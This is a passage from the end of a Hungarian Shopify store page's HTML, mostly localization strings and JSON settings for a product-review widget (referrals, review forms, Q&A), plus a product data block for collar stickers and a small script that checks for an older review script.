volt?","desc_placeholder":"Kérjük, írja le részletesen a kérdést","submit_question":"Kérdés elküldése","submitted":"A kérdésedet elküldtük. E-mailben értesítjük, amikor a válasz meg lesz adva.","question":"Kérdés","thanks":"Köszönöm!","publish_title":"Nyilvános?","public_options_yes":"Igen","public_options_no":"Nem"},"referral":{"discount":"Adj {{currency}}{{friend_discount}}","reward":"Kap {{currency}}{{advocate_reward}}","gift":"Ajándékozz barátoknak!","reward_desc":"Minden barát, aki felhasználja a kedvezményét {{currency}}{{friend_discount}}, szintén kedvezményt kap {{currency}}{{advocate_reward}}!","newOnly":"A kedvezmény csak új ügyfelekre vonatkozik","code":"Szerezze meg a kedvezménykódot","got_discount_title":"Kaptál {{currency}}{{friend_discount}} kedvezményt!","got_discount_desc":"Barátodnak köszönhetően van {{currency}}{{friend_discount}} kedvezményed a(z) {{shop_name}} vásárlásához","copy":"Másolás","continue":"Folytatás","applied":"A kódot a pénztárnál alkalmazzák","amount_tip":"Minimum vásárlási összeg: {{currency}}{{minimum_amount}}","oops":"Hoppá","self_refer":"Nem hivatkozhat magára, sajnálom. De ne aggódjon, a barátok és családok ajánlása nagyszerűen működik.","copied":"Másolva"},"checkout":{"title":"A rendszer automatikusan pozitív értékelést ad, ha a megadott időn belül nem történik értékelés.","desc":"A véleményeket bármikor módosíthatja az e-mailben megadott linken keresztül.","content":"{{review_number}}+  5-csillagos  értékelések","badge1":"Shopify biztonságban tartja az Ön adatait és fizetését","badge2":"Kérjük, módosítsa a szöveget az \"Egyéni nyelvi szöveg\" részben","badge3":"Kérjük, módosítsa a szöveget az \"Egyéni nyelvi szöveg\" részben"},"thankyou":{"title":"Az automatikus pozitív értékelésekről","desc":"A beleegyezéssel felhatalmazza a {{Store Name}}-t arra, hogy automatikusan pozitív értékeléseket küldjön az Ön nevében, ha egy bizonyos időn belül nem érkezik visszajelzés a rendelése után, és bármikor frissítheti ezeket az értékeléseket","agree":"Egyetértek","notAgree":"Nem értek egyet"},"time_ago":{"just":"Éppen","minute":"{{time_number}} perce","hour":"{{time_number}} órája","day":"{{time_number}} napja","month":"{{time_number}} hónapja","year":"{{time_number}} éve","minutes":"{{time_number}} perccel ezelőtt","hours":"{{time_number}} órával ezelőtt","days":"{{time_number}} nappal ezelőtt","months":"{{time_number}} hónappal ezelőtt","years":"{{time_number}} évvel ezelőtt"},"store_review":{"write_btn_text":"Írjon üzletértékelést","tab_name":"Üzletértékelések"},"customer_extensions":{"store_review_title":"Üzlet értékelések","store_no_review_prompt":"Ossza meg tapasztalatát ezzel az üzlettel.","product_review_title":"Termék értékelések","product_no_review_prompt":"Még nem vásárolt termékeket","order_button":"Menj a rendeléshez","edit_review_button":"Értékelések szerkesztése","select_product":"Válassza ki a terméket, amelyről visszajelzést szeretne adni","next_button":"Következő","product_information":"Mit gondol a {{product_title}}-ról?","media_reminder":"Adjon hozzá fényképeket","submit_button":"Értékelések beküldése","thank_you_message":"Köszönjük az értékelését!","done_button":"Kész","write_review_title":"Írjon értékelést","submit_review_button":"Értékelés beküldése","no_reviews_found":"Nem találtunk értékeléseket a rendeléseihez.","write_review_button":"Írjon értékelést","store_review_button":"Írjon üzlet értékelést","review_title":"Értékelés címe","review_comment":"Értékelés megjegyzése"},"preview":{"sandbox_preview":"Sandbox előnézeti területen vagy. Ez nem az Ön tényleges áruháza. Az itt lagyozott összes megjegyzés és adat példaadatok és \u003cb\u003enem jelennek meg az élő áruházában\u003c/b\u003e. A valódi áruházát itt is ellenőrizheti.","no_review":"Még nincs véleménye. Adja hozzá vagy gyűjtse össze sajátjait, hogy élőben lássa őket az áruházában!","activate_widget":"Ezt a widgetet közvetlenül az adminisztrációból is aktiválhatja, hogy megfeleljen az áruház stílusának és preferenciáinak. A kezdéshez kattintson \u003c0\u003eide\u003c/0\u003e.","check_store":"Élő áruház ellenőrzése","import_reviews":"Vélemények importálása","collect_reviews":"Vélemények gyűjtése","photo_carousel":"Ajánlott widgetek: Fotó karusell","ai_summary":"Ajánlott widgetek: AI összefoglaló"},"review_tab_name":"Értékelések"}
var vstar_write_review_settings = {"write_review_form":1,"show_email":2,"require_email":2,"show_phone":2,"require_phone":2,"show_title":0,"require_title":0,"show_feedback":2,"require_feedback":2,"review_button_background_color":"#000000","review_button_text_color":"#FFFFFF","thanks_button_background_color":"#000000","thanks_button_text_color":"#FFFFFF","enabled_add_video":0,"login_to_left_review":2,"leave_review_method":3,"rating_icon_type":1,"discount_setting":{"discount_for_photo_reviews":2,"currency":"Ft","discount_type":1,"discount_value":"","discount_incentive_conditions":1,"discount_for_reviews_form":1,"reward_strategy":2,"discount_value_star":"","discount_value_text":"","discount_value_photo":"","discount_value_video":""},"popup_radius":4,"button_radius":4,"discount_card_radius":30,"star_color":"#FF9900","text_color":"#303030","discount_bg_color":"#FFFFFF","discount_text_color":"#303030","discount_copy_color":"#3376C5","popup_bg_color":"#FFFFFF","write_review_type":"shop","show_review_btn":1,"is_del_powered":1,"show_privacy_policy":2,"show_checkbox":0,"logo_src":"","logo_size":150,"logo_alignment":"center"}
var vstar_buyers_show_settings = {"title_text":"","title_text_color":"#000000","title_font_size":16,"columns_count":4,"rows_count":2,"item_padding":0,"border_radius":0,"is_activated":0,"reviews_type":1,"title_align":"left","style":2,"card_radius":12,"text_color":"#303030","button_bg":"#FFFFFF","card_bg":"#FFFFFF","star_color":"#FF9900","arrow_color":"#303030"}
var vstar_qa_settings = {"is_active":2,"color":"#000000,#E6E6E6,#E6E6E6,#000000,#000000,#F2F2F2","author_font_size":14,"content_font_size":15,"review_date_format":4,"author_format":2,"is_show_helpful":1,"page_size":15,"is_auto_publish":2}
var vstar_ai_summary_settings = {"home":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"},"product":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"}}
</script>


<script id="seal_shop_id" type="application/json">
    61284286516
</script><script id="tt_product" type="application/json">
    {"id": 7110027673652,"title": "Szoknya és ing gallér matricák - Vásárolj többet Ments többet", "image_url": "//swafren.com/cdn/shop/products/a90779c1905c4e10d4cc9b30af3546f32512dd3c.jpg?v=1689406386&width=300"}
</script>

<script>
  (function(){
    const oldScript = document.querySelector('[src*="/assets/vstar-review"]')
    if(oldScript){
       trustoo_shopify_block_status = 1
    }
  }())
</script>






<div id="seal-review-collection"></div>

</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div></body>
</html>
